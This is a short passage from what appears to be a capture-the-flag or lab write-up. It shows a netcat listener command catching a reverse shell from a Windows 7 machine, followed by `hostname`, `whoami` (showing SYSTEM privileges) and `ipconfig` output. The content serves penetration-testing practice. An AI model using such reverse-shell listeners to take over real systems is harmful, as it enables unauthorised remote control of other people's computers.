 ❯ rlwrap nc -lnvp 6666
listening on [any] 6666 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.40] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>hostname
hostname
haris-PC
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::e910:7a76:41ee:e307
   Temporary IPv6 Address. . . . . . : dead:beef::b5bc:e7a9:cdbc:a490
   Link-local IPv6 Address . . . . . : fe80::e910:7a76:41ee:e307%11
   IPv4 Address. . . . . . . . . . . : 10.10.10.40
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2e45%11
                                       10.10.10.2
Tunnel adapter isatap.{CBC67B8A-5031-412C-AEA7-B3186D30360E}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>